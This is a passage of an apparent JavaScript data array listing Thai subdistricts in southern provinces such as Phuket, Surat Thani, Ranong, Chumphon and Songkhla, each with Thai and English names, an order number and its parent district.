{ dspTH: 'โคกกลอย',dspEN:'Khok Kloi',order:6627,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'คลองเคียน',dspEN:'Khlong Khian',order:6628,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'ตะกั่วป่า',dspEN:'Takua Pa',order:6629,ref:'ตะกั่วป่า'},
{ dspTH: 'บางนายสี',dspEN:'Bang Nai Si',order:6630,ref:'ตะกั่วป่า'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:6631,ref:'ตะกั่วป่า'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:6632,ref:'ตะกั่วป่า'},
{ dspTH: 'ตำตัว',dspEN:'Tam Tua',order:6633,ref:'ตะกั่วป่า'},
{ dspTH: 'โคกเคียน',dspEN:'Khok Khian',order:6634,ref:'ตะกั่วป่า'},
{ dspTH: 'คึกคัก',dspEN:'Khuekkhak',order:6635,ref:'ตะกั่วป่า'},
{ dspTH: 'เกาะคอเขา',dspEN:'Ko Kho Khao',order:6636,ref:'ตะกั่วป่า'},
{ dspTH: 'คุระ',dspEN:'Khura',order:6637,ref:'คุระบุรี'},
{ dspTH: 'บางวัน',dspEN:'Bang Wan',order:6638,ref:'คุระบุรี'},
{ dspTH: 'เกาะพระทอง',dspEN:'Ko Phra Thong',order:6639,ref:'คุระบุรี'},
{ dspTH: 'แม่นางขาว',dspEN:'Mae Nang Khao',order:6640,ref:'คุระบุรี'},
{ dspTH: 'ทับปุด',dspEN:'Thap Put',order:6641,ref:'ทับปุด'},
{ dspTH: 'มะรุ่ย',dspEN:'Marui',order:6642,ref:'ทับปุด'},
{ dspTH: 'บ่อแสน',dspEN:'Bo Saen',order:6643,ref:'ทับปุด'},
{ dspTH: 'ถ้ำทองหลาง',dspEN:'Tham Thonglang',order:6644,ref:'ทับปุด'},
{ dspTH: 'โคกเจริญ',dspEN:'Khok Charoen',order:6645,ref:'ทับปุด'},
{ dspTH: 'บางเหรียง',dspEN:'Bang Riang',order:6646,ref:'ทับปุด'},
{ dspTH: 'ท้ายเหมือง',dspEN:'Thai Mueang',order:6647,ref:'ท้ายเหมือง'},
{ dspTH: 'นาเตย',dspEN:'Na Toei',order:6648,ref:'ท้ายเหมือง'},
{ dspTH: 'บางทอง',dspEN:'Bang Thong',order:6649,ref:'ท้ายเหมือง'},
{ dspTH: 'ทุ่งมะพร้าว',dspEN:'Thung Maphrao',order:6650,ref:'ท้ายเหมือง'},
{ dspTH: 'ลำภี',dspEN:'Lam Phi',order:6651,ref:'ท้ายเหมือง'},
{ dspTH: 'ลำแก่น',dspEN:'Lam Kaen',order:6652,ref:'ท้ายเหมือง'},
{ dspTH: 'ตลาดใหญ่',dspEN:'Talat Yai',order:6653,ref:'เมืองภูเก็ต'},
{ dspTH: 'ตลาดเหนือ',dspEN:'Talat Nuea',order:6654,ref:'เมืองภูเก็ต'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:6655,ref:'เมืองภูเก็ต'},
{ dspTH: 'รัษฎา',dspEN:'Ratsada',order:6656,ref:'เมืองภูเก็ต'},
{ dspTH: 'วิชิต',dspEN:'Wichit',order:6657,ref:'เมืองภูเก็ต'},
{ dspTH: 'ฉลอง',dspEN:'Chalong',order:6658,ref:'เมืองภูเก็ต'},
{ dspTH: 'ราไวย์',dspEN:'Rawai',order:6659,ref:'เมืองภูเก็ต'},
{ dspTH: 'กะรน',dspEN:'Karon',order:6660,ref:'เมืองภูเก็ต'},
{ dspTH: 'กะทู้',dspEN:'Kathu',order:6661,ref:'กะทู้'},
{ dspTH: 'ป่าตอง',dspEN:'Pa Tong',order:6662,ref:'กะทู้'},
{ dspTH: 'กมลา',dspEN:'Kamala',order:6663,ref:'กะทู้'},
{ dspTH: 'เทพกระษัตรี',dspEN:'Thep Krasattri',order:6664,ref:'ถลาง'},
{ dspTH: 'ศรีสุนทร',dspEN:'Si Sunthon',order:6665,ref:'ถลาง'},
{ dspTH: 'เชิงทะเล',dspEN:'Choeng Thale',order:6666,ref:'ถลาง'},
{ dspTH: 'ป่าคลอก',dspEN:'Pa Khlok',order:6667,ref:'ถลาง'},
{ dspTH: 'ไม้ขาว',dspEN:'Mai Khao',order:6668,ref:'ถลาง'},
{ dspTH: 'สาคู',dspEN:'Sakhu',order:6669,ref:'ถลาง'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:6670,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'มะขามเตี้ย',dspEN:'Makham Tia',order:6671,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'วัดประดู่',dspEN:'Wat Pradu',order:6672,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'ขุนทะเล',dspEN:'Khun Thale',order:6673,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางใบไม้',dspEN:'Bang Bai Mai',order:6674,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางชนะ',dspEN:'Bang Chana',order:6675,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6676,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:6677,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางโพธิ์',dspEN:'Bang Pho',order:6678,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:6679,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'คลองฉนาก',dspEN:'Khlong Chanak',order:6680,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'ท่าทองใหม่',dspEN:'Tha Thong',order:6681,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:6682,ref:'กาญจนดิษฐ์'},
{ dspTH: 'กะแดะ',dspEN:'Kadae',order:6683,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ทุ่งกง',dspEN:'Thung Kong',order:6684,ref:'กาญจนดิษฐ์'},
{ dspTH: 'กรูด',dspEN:'Krut',order:6685,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ช้างซ้าย',dspEN:'Chang Sai',order:6686,ref:'กาญจนดิษฐ์'},
{ dspTH: 'พลายวาส',dspEN:'Phlai Wat',order:6687,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ป่าร่อน',dspEN:'Pa Ron',order:6688,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ตะเคียนทอง',dspEN:'Takhian Thong',order:6689,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ช้างขวา',dspEN:'Chang Khwa',order:6690,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ท่าอุแท',dspEN:'Tha Uthae',order:6691,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ทุ่งรัง',dspEN:'Thung Rung',order:6692,ref:'กาญจนดิษฐ์'},
{ dspTH: 'คลองสระ',dspEN:'Khlong Sa',order:6693,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ดอนสัก',dspEN:'Don Sak',order:6694,ref:'ดอนสัก'},
{ dspTH: 'ชลคราม',dspEN:'Chonlakhram',order:6695,ref:'ดอนสัก'},
{ dspTH: 'ไชยคราม',dspEN:'Chaiyakhram',order:6696,ref:'ดอนสัก'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6697,ref:'ดอนสัก'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:6698,ref:'เกาะสมุย'},
{ dspTH: 'ลิปะน้อย',dspEN:'Lipa Noi',order:6699,ref:'เกาะสมุย'},
{ dspTH: 'ตลิ่งงาม',dspEN:'Taling Ngam',order:6700,ref:'เกาะสมุย'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:6701,ref:'เกาะสมุย'},
{ dspTH: 'มะเร็ต',dspEN:'Maret',order:6702,ref:'เกาะสมุย'},
{ dspTH: 'บ่อผุด',dspEN:'Bo Phut',order:6703,ref:'เกาะสมุย'},
{ dspTH: 'แม่น้ำ',dspEN:'Mae Nam',order:6704,ref:'เกาะสมุย'},
{ dspTH: 'เกาะพะงัน',dspEN:'Ko Pha-ngan',order:6705,ref:'เกาะพะงัน'},
{ dspTH: 'บ้านใต้',dspEN:'Ban Tai',order:6706,ref:'เกาะพะงัน'},
{ dspTH: 'เกาะเต่า',dspEN:'Koh Tao',order:6707,ref:'เกาะพะงัน'},
{ dspTH: 'ตลาดไชยา',dspEN:'Talat Chaiya',order:6708,ref:'ไชยา'},
{ dspTH: 'พุมเรียง',dspEN:'Phumriang',order:6709,ref:'ไชยา'},
{ dspTH: 'เลม็ด',dspEN:'Lamet',order:6710,ref:'ไชยา'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:6711,ref:'ไชยา'},
{ dspTH: 'ทุ่ง',dspEN:'Thung',order:6712,ref:'ไชยา'},
{ dspTH: 'ป่าเว',dspEN:'Pa We',order:6713,ref:'ไชยา'},
{ dspTH: 'ตะกรบ',dspEN:'Takrop',order:6714,ref:'ไชยา'},
{ dspTH: 'โมถ่าย',dspEN:'Mo Thai',order:6715,ref:'ไชยา'},
{ dspTH: 'ปากหมาก',dspEN:'Pak Mak',order:6716,ref:'ไชยา'},
{ dspTH: 'ท่าชนะ',dspEN:'Tha Chana',order:6717,ref:'ท่าชนะ'},
{ dspTH: 'สมอทอง',dspEN:'Samo Thong',order:6718,ref:'ท่าชนะ'},
{ dspTH: 'ประสงค์',dspEN:'Prasong',order:6719,ref:'ท่าชนะ'},
{ dspTH: 'คันธุลี',dspEN:'Khan Thuli',order:6720,ref:'ท่าชนะ'},
{ dspTH: 'วัง',dspEN:'Wang',order:6721,ref:'ท่าชนะ'},
{ dspTH: 'คลองพา',dspEN:'Khlong Pha',order:6722,ref:'ท่าชนะ'},
{ dspTH: 'ท่าขนอน',dspEN:'Tha Khanon',order:6723,ref:'คีรีรัฐนิคม'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:6724,ref:'คีรีรัฐนิคม'},
{ dspTH: 'น้ำหัก',dspEN:'Nam Hak',order:6725,ref:'คีรีรัฐนิคม'},
{ dspTH: 'กะเปา',dspEN:'Kapao',order:6726,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:6727,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:6728,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ถ้ำสิงขร',dspEN:'Tham Singkhon',order:6729,ref:'คีรีรัฐนิคม'},
{ dspTH: 'บ้านทำเนียบ',dspEN:'Ban Thamniap',order:6730,ref:'คีรีรัฐนิคม'},
{ dspTH: 'เขาวง',dspEN:'Khao Wong',order:6731,ref:'บ้านตาขุน'},
{ dspTH: 'พะแสง',dspEN:'Phasaeng',order:6732,ref:'บ้านตาขุน'},
{ dspTH: 'พรุไทย',dspEN:'Phru Thai',order:6733,ref:'บ้านตาขุน'},
{ dspTH: 'เขาพัง',dspEN:'Khao Phang',order:6734,ref:'บ้านตาขุน'},
{ dspTH: 'พนม',dspEN:'Phanom',order:6735,ref:'พนม'},
{ dspTH: 'ต้นยวน',dspEN:'Ton Yuan',order:6736,ref:'พนม'},
{ dspTH: 'คลองศก',dspEN:'Khlong Sok',order:6737,ref:'พนม'},
{ dspTH: 'พลูเถื่อน',dspEN:'Phlu Thuean',order:6738,ref:'พนม'},
{ dspTH: 'พังกาญจน์',dspEN:'Phang Kan',order:6739,ref:'พนม'},
{ dspTH: 'คลองชะอุ่น',dspEN:'Khlong Cha-un',order:6740,ref:'พนม'},
{ dspTH: 'ท่าฉาง',dspEN:'Tha Chang',order:6741,ref:'ท่าฉาง'},
{ dspTH: 'ท่าเคย',dspEN:'Tha Khoei',order:6742,ref:'ท่าฉาง'},
{ dspTH: 'คลองไทร',dspEN:'Khlong Sai',order:6743,ref:'ท่าฉาง'},
{ dspTH: 'เขาถ่าน',dspEN:'Khao Than',order:6744,ref:'ท่าฉาง'},
{ dspTH: 'เสวียด',dspEN:'Sawiat',order:6745,ref:'ท่าฉาง'},
{ dspTH: 'ปากฉลุย',dspEN:'Pak Chalui',order:6746,ref:'ท่าฉาง'},
{ dspTH: 'นาสาร',dspEN:'Na San',order:6747,ref:'บ้านนาสาร'},
{ dspTH: 'พรุพี',dspEN:'Phru Phi',order:6748,ref:'บ้านนาสาร'},
{ dspTH: 'ทุ่งเตา',dspEN:'Thung Tao',order:6749,ref:'บ้านนาสาร'},
{ dspTH: 'ลำพูน',dspEN:'Lamphun',order:6750,ref:'บ้านนาสาร'},
{ dspTH: 'ท่าชี',dspEN:'Tha Chi',order:6751,ref:'บ้านนาสาร'},
{ dspTH: 'ควนศรี',dspEN:'Khuan Si',order:6752,ref:'บ้านนาสาร'},
{ dspTH: 'ควนสุบรรณ',dspEN:'Khuan Suban',order:6753,ref:'บ้านนาสาร'},
{ dspTH: 'คลองปราบ',dspEN:'Khlong Prap',order:6754,ref:'บ้านนาสาร'},
{ dspTH: 'น้ำพุ',dspEN:'Nam Phu',order:6755,ref:'บ้านนาสาร'},
{ dspTH: 'ทุ่งเตาใหม่',dspEN:'Thung Tao Mai',order:6756,ref:'บ้านนาสาร'},
{ dspTH: 'เพิ่มพูนทรัพย์',dspEN:'Phoem Phun Sap',order:6757,ref:'บ้านนาสาร'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6758,ref:'บ้านนาเดิม'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:6759,ref:'บ้านนาเดิม'},
{ dspTH: 'ทรัพย์ทวี',dspEN:'Sap Thawi',order:6760,ref:'บ้านนาเดิม'},
{ dspTH: 'นาใต้',dspEN:'Na Tai',order:6761,ref:'บ้านนาเดิม'},
{ dspTH: 'เคียนซา',dspEN:'Khian Sa',order:6762,ref:'เคียนซา'},
{ dspTH: 'พ่วงพรมคร',dspEN:'Phuang Phromkhon',order:6763,ref:'เคียนซา'},
{ dspTH: 'เขาตอก',dspEN:'Khao Tok',order:6764,ref:'เคียนซา'},
{ dspTH: 'อรัญคามวารี',dspEN:'Aranyakham Wari',order:6765,ref:'เคียนซา'},
{ dspTH: 'บ้านเสด็จ',dspEN:'Ban Sadet',order:6766,ref:'เคียนซา'},
{ dspTH: 'เวียงสระ',dspEN:'Wiang Sa',order:6767,ref:'เวียงสระ'},
{ dspTH: 'บ้านส้อง',dspEN:'Ban Song',order:6768,ref:'เวียงสระ'},
{ dspTH: 'คลองฉนวน',dspEN:'Khlong Chanuan',order:6769,ref:'เวียงสระ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:6770,ref:'เวียงสระ'},
{ dspTH: 'เขานิพันธ์',dspEN:'Khao Niphan',order:6771,ref:'เวียงสระ'},
{ dspTH: 'อิปัน',dspEN:'Ipan',order:6772,ref:'พระแสง'},
{ dspTH: 'สินปุน',dspEN:'Sin Pun',order:6773,ref:'พระแสง'},
{ dspTH: 'บางสวรรค์',dspEN:'Bang Sawan',order:6774,ref:'พระแสง'},
{ dspTH: 'ไทรขึง',dspEN:'Sai Khueng',order:6775,ref:'พระแสง'},
{ dspTH: 'สินเจริญ',dspEN:'Sin Charoen',order:6776,ref:'พระแสง'},
{ dspTH: 'ไทรโสภา',dspEN:'Sai Sopha',order:6777,ref:'พระแสง'},
{ dspTH: 'สาคู',dspEN:'Sakhu',order:6778,ref:'พระแสง'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6779,ref:'พุนพิน'},
{ dspTH: 'ท่าสะท้อน',dspEN:'Tha Sathon',order:6780,ref:'พุนพิน'},
{ dspTH: 'ลีเล็ด',dspEN:'Lilet',order:6781,ref:'พุนพิน'},
{ dspTH: 'บางมะเดื่อ',dspEN:'Bang Maduea',order:6782,ref:'พุนพิน'},
{ dspTH: 'บางเดือน',dspEN:'Bang Duean',order:6783,ref:'พุนพิน'},
{ dspTH: 'ท่าโรงช้าง',dspEN:'Tha Rong Chang',order:6784,ref:'พุนพิน'},
{ dspTH: 'กรูด',dspEN:'Krut',order:6785,ref:'พุนพิน'},
{ dspTH: 'พุนพิน',dspEN:'Phunphin',order:6786,ref:'พุนพิน'},
{ dspTH: 'บางงอน',dspEN:'Bang Ngon',order:6787,ref:'พุนพิน'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:6788,ref:'พุนพิน'},
{ dspTH: 'น้ำรอบ',dspEN:'Nam Rop',order:6789,ref:'พุนพิน'},
{ dspTH: 'มะลวน',dspEN:'Maluan',order:6790,ref:'พุนพิน'},
{ dspTH: 'หัวเตย',dspEN:'Hua Toei',order:6791,ref:'พุนพิน'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:6792,ref:'พุนพิน'},
{ dspTH: 'เขาหัวควาย',dspEN:'Khao Hua Khwai',order:6793,ref:'พุนพิน'},
{ dspTH: 'ตะปาน',dspEN:'Tapan',order:6794,ref:'พุนพิน'},
{ dspTH: 'สองแพรก',dspEN:'Song Phraek',order:6795,ref:'ชัยบุรี'},
{ dspTH: 'ชัยบุรี',dspEN:'Chai Buri',order:6796,ref:'ชัยบุรี'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6797,ref:'ชัยบุรี'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:6798,ref:'ชัยบุรี'},
{ dspTH: 'ตะกุกใต้',dspEN:'Takuk Tai',order:6799,ref:'วิภาวดี'},
{ dspTH: 'ตะกุกเหนือ',dspEN:'Takuk Nuea',order:6800,ref:'วิภาวดี'},
{ dspTH: 'เขานิเวศน์',dspEN:'Khao Niwet',order:6801,ref:'เมืองระนอง'},
{ dspTH: 'ราชกรูด',dspEN:'Ratchakrut',order:6802,ref:'เมืองระนอง'},
{ dspTH: 'หงาว',dspEN:'Ngao',order:6803,ref:'เมืองระนอง'},
{ dspTH: 'บางริ้น',dspEN:'Bang Rin',order:6804,ref:'เมืองระนอง'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6805,ref:'เมืองระนอง'},
{ dspTH: 'บางนอน',dspEN:'Bang Non',order:6806,ref:'เมืองระนอง'},
{ dspTH: 'หาดส้มแป้น',dspEN:'Hat Som Paen',order:6807,ref:'เมืองระนอง'},
{ dspTH: 'ทรายแดง',dspEN:'Sai Daeng',order:6808,ref:'เมืองระนอง'},
{ dspTH: 'เกาะพยาม',dspEN:'Ko Phayam',order:6809,ref:'เมืองระนอง'},
{ dspTH: 'ละอุ่นใต้',dspEN:'La-un Tai',order:6810,ref:'ละอุ่น'},
{ dspTH: 'ละอุ่นเหนือ',dspEN:'La-un Nuea',order:6811,ref:'ละอุ่น'},
{ dspTH: 'บางพระใต้',dspEN:'Bang Phra Tai',order:6812,ref:'ละอุ่น'},
{ dspTH: 'บางพระเหนือ',dspEN:'Bang Phra Nuea',order:6813,ref:'ละอุ่น'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6814,ref:'ละอุ่น'},
{ dspTH: 'ในวงเหนือ',dspEN:'Nai Wong Nuea',order:6815,ref:'ละอุ่น'},
{ dspTH: 'ในวงใต้',dspEN:'Nai Wong Tai',order:6816,ref:'ละอุ่น'},
{ dspTH: 'ม่วงกลวง',dspEN:'Muang Kluang',order:6817,ref:'กะเปอร์'},
{ dspTH: 'กะเปอร์',dspEN:'Kapoe',order:6818,ref:'กะเปอร์'},
{ dspTH: 'เชี่ยวเหลียง',dspEN:'Chiao Liang',order:6819,ref:'กะเปอร์'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6820,ref:'กะเปอร์'},
{ dspTH: 'บางหิน',dspEN:'Bang Hin',order:6821,ref:'กะเปอร์'},
{ dspTH: 'น้ำจืด',dspEN:'Nam Chuet',order:6822,ref:'กระบุรี'},
{ dspTH: 'น้ำจืดน้อย',dspEN:'Nam Chuet Noi',order:6823,ref:'กระบุรี'},
{ dspTH: 'มะมุ',dspEN:'Mamu',order:6824,ref:'กระบุรี'},
{ dspTH: 'ปากจั่น',dspEN:'Pak Chan',order:6825,ref:'กระบุรี'},
{ dspTH: 'ลำเลียง',dspEN:'Lamliang',order:6826,ref:'กระบุรี'},
{ dspTH: 'จ.ป.ร.',dspEN:'Choporo',order:6827,ref:'กระบุรี'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:6828,ref:'กระบุรี'},
{ dspTH: 'นาคา',dspEN:'Nakha',order:6829,ref:'สุขสำราญ'},
{ dspTH: 'กำพวน',dspEN:'Kamphuan',order:6830,ref:'สุขสำราญ'},
{ dspTH: 'ท่าตะเภา',dspEN:'Tha Taphao',order:6831,ref:'เมืองชุมพร'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6832,ref:'เมืองชุมพร'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6833,ref:'เมืองชุมพร'},
{ dspTH: 'บางหมาก',dspEN:'Bang Mak',order:6834,ref:'เมืองชุมพร'},
{ dspTH: 'นาทุ่ง',dspEN:'Na Thung',order:6835,ref:'เมืองชุมพร'},
{ dspTH: 'นาชะอัง',dspEN:'Na Cha-ang',order:6836,ref:'เมืองชุมพร'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:6837,ref:'เมืองชุมพร'},
{ dspTH: 'บางลึก',dspEN:'Bang Luek',order:6838,ref:'เมืองชุมพร'},
{ dspTH: 'หาดพันไกร',dspEN:'Hat Phan Krai',order:6839,ref:'เมืองชุมพร'},
{ dspTH: 'วังไผ่',dspEN:'Wang Phai',order:6840,ref:'เมืองชุมพร'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:6841,ref:'เมืองชุมพร'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6842,ref:'เมืองชุมพร'},
{ dspTH: 'ขุนกระทิง',dspEN:'Khun Krathing',order:6843,ref:'เมืองชุมพร'},
{ dspTH: 'ทุ่งคา',dspEN:'Thung Kha',order:6844,ref:'เมืองชุมพร'},
{ dspTH: 'วิสัยเหนือ',dspEN:'Wisai Nuea',order:6845,ref:'เมืองชุมพร'},
{ dspTH: 'หาดทรายรี',dspEN:'Hat Sai Ri',order:6846,ref:'เมืองชุมพร'},
{ dspTH: 'ถ้ำสิงห์',dspEN:'Tham Sing',order:6847,ref:'เมืองชุมพร'},
{ dspTH: 'ท่าแซะ',dspEN:'Tha Sae',order:6848,ref:'ท่าแซะ'},
{ dspTH: 'คุริง',dspEN:'Khuring',order:6849,ref:'ท่าแซะ'},
{ dspTH: 'สลุย',dspEN:'Salui',order:6850,ref:'ท่าแซะ'},
{ dspTH: 'นากระตาม',dspEN:'Na Kratam',order:6851,ref:'ท่าแซะ'},
{ dspTH: 'รับร่อ',dspEN:'Rap Ro',order:6852,ref:'ท่าแซะ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6853,ref:'ท่าแซะ'},
{ dspTH: 'หงษ์เจริญ',dspEN:'Hong Charoen',order:6854,ref:'ท่าแซะ'},
{ dspTH: 'หินแก้ว',dspEN:'Hin Kaeo',order:6855,ref:'ท่าแซะ'},
{ dspTH: 'ทรัพย์อนันต์',dspEN:'Sap Anan',order:6856,ref:'ท่าแซะ'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6857,ref:'ท่าแซะ'},
{ dspTH: 'บางสน',dspEN:'Bang Song',order:6858,ref:'ปะทิว'},
{ dspTH: 'ทะเลทรัพย์',dspEN:'Thale Sap',order:6859,ref:'ปะทิว'},
{ dspTH: 'สะพลี',dspEN:'Saphli',order:6860,ref:'ปะทิว'},
{ dspTH: 'ชุมโค',dspEN:'Chum Kho',order:6861,ref:'ปะทิว'},
{ dspTH: 'ดอนยาง',dspEN:'Don Yang',order:6862,ref:'ปะทิว'},
{ dspTH: 'ปากคลอง',dspEN:'Pak Khlong',order:6863,ref:'ปะทิว'},
{ dspTH: 'เขาไชยราช',dspEN:'Khao Chai Rat',order:6864,ref:'ปะทิว'},
{ dspTH: 'หลังสวน',dspEN:'Lang Suan',order:6865,ref:'หลังสวน'},
{ dspTH: 'ขันเงิน',dspEN:'Khan Ngoen',order:6866,ref:'หลังสวน'},
{ dspTH: 'ท่ามะพลา',dspEN:'Tha Maphla',order:6867,ref:'หลังสวน'},
{ dspTH: 'นาขา',dspEN:'Na Kha',order:6868,ref:'หลังสวน'},
{ dspTH: 'นาพญา',dspEN:'Na Phaya',order:6869,ref:'หลังสวน'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:6870,ref:'หลังสวน'},
{ dspTH: 'บางมะพร้าว',dspEN:'Bang Maphrao',order:6871,ref:'หลังสวน'},
{ dspTH: 'บางน้ำจืด',dspEN:'Bang Nam Chuet',order:6872,ref:'หลังสวน'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6873,ref:'หลังสวน'},
{ dspTH: 'พ้อแดง',dspEN:'Pho Daeng',order:6874,ref:'หลังสวน'},
{ dspTH: 'แหลมทราย',dspEN:'Laem Sai',order:6875,ref:'หลังสวน'},
{ dspTH: 'วังตะกอ',dspEN:'Wang Tako',order:6876,ref:'หลังสวน'},
{ dspTH: 'หาดยาย',dspEN:'Hat Yai',order:6877,ref:'หลังสวน'},
{ dspTH: 'ละแม',dspEN:'Lamae',order:6878,ref:'ละแม'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:6879,ref:'ละแม'},
{ dspTH: 'สวนแตง',dspEN:'Suan Taeng',order:6880,ref:'ละแม'},
{ dspTH: 'ทุ่งคาวัด',dspEN:'Thung Kha Wat',order:6881,ref:'ละแม'},
{ dspTH: 'พะโต๊ะ',dspEN:'Phato',order:6882,ref:'พะโต๊ะ'},
{ dspTH: 'ปากทรง',dspEN:'Pak Song',order:6883,ref:'พะโต๊ะ'},
{ dspTH: 'ปังหวาน',dspEN:'Pang Wan',order:6884,ref:'พะโต๊ะ'},
{ dspTH: 'พระรักษ์',dspEN:'Phra Rak',order:6885,ref:'พะโต๊ะ'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:6886,ref:'สวี'},
{ dspTH: 'สวี',dspEN:'Sawi',order:6887,ref:'สวี'},
{ dspTH: 'ทุ่งระยะ',dspEN:'Thung Raya',order:6888,ref:'สวี'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:6889,ref:'สวี'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6890,ref:'สวี'},
{ dspTH: 'ด่านสวี',dspEN:'Dan Sawi',order:6891,ref:'สวี'},
{ dspTH: 'ครน',dspEN:'Khron',order:6892,ref:'สวี'},
{ dspTH: 'วิสัยใต้',dspEN:'Wisai Tai',order:6893,ref:'สวี'},
{ dspTH: 'นาสัก',dspEN:'Na Sak',order:6894,ref:'สวี'},
{ dspTH: 'เขาทะลุ',dspEN:'Khao Thalu',order:6895,ref:'สวี'},
{ dspTH: 'เขาค่าย',dspEN:'Khao Khai',order:6896,ref:'สวี'},
{ dspTH: 'ปากตะโก',dspEN:'Pak Tako',order:6897,ref:'ทุ่งตะโก'},
{ dspTH: 'ทุ่งตะไคร',dspEN:'Thung Takhrai',order:6898,ref:'ทุ่งตะโก'},
{ dspTH: 'ตะโก',dspEN:'Tako',order:6899,ref:'ทุ่งตะโก'},
{ dspTH: 'ช่องไม้แก้ว',dspEN:'Chong Mai Kaeo',order:6900,ref:'ทุ่งตะโก'},
{ dspTH: 'บ่อยาง',dspEN:'Bor Yang',order:6901,ref:'เมืองสงขลา'},
{ dspTH: 'เขารูปช้าง',dspEN:'Khao Rup Chang',order:6902,ref:'เมืองสงขลา'},
{ dspTH: 'เกาะแต้ว',dspEN:'Ko Taeo',order:6903,ref:'เมืองสงขลา'},
{ dspTH: 'พะวง',dspEN:'Phawong',order:6904,ref:'เมืองสงขลา'},
{ dspTH: 'ทุ่งหวัง',dspEN:'Thung Wang',order:6905,ref:'เมืองสงขลา'},
{ dspTH: 'เกาะยอ',dspEN:'Ko Yo',order:6906,ref:'เมืองสงขลา'},
{ dspTH: 'จะทิ้งพระ',dspEN:'Chathing Phra',order:6907,ref:'สทิงพระ'},
{ dspTH: 'กระดังงา',dspEN:'Kradangnga',order:6908,ref:'สทิงพระ'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:6909,ref:'สทิงพระ'},
{ dspTH: 'ดีหลวง',dspEN:'Di Luang',order:6910,ref:'สทิงพระ'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:6911,ref:'สทิงพระ'},
{ dspTH: 'คลองรี',dspEN:'Khlong Ri',order:6912,ref:'สทิงพระ'},
{ dspTH: 'คูขุด',dspEN:'Khu Khut',order:6913,ref:'สทิงพระ'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:6914,ref:'สทิงพระ'},
{ dspTH: 'วัดจันทร์',dspEN:'Wat Chan',order:6915,ref:'สทิงพระ'},
{ dspTH: 'บ่อแดง',dspEN:'Bo Daeng',order:6916,ref:'สทิงพระ'},
{ dspTH: 'บ่อดาน',dspEN:'Bor Dan',order:6917,ref:'สทิงพระ'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6918,ref:'จะนะ'},
{ dspTH: 'ป่าชิง',dspEN:'Pa Ching',order:6919,ref:'จะนะ'},
{ dspTH: 'สะพานไม้แก่น',dspEN:'Saphan Mai Kaen',order:6920,ref:'จะนะ'},
{ dspTH: 'สะกอม',dspEN:'Sakom',order:6921,ref:'จะนะ'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:6922,ref:'จะนะ'},
{ dspTH: 'นาทับ',dspEN:'Na Thap',order:6923,ref:'จะนะ'},
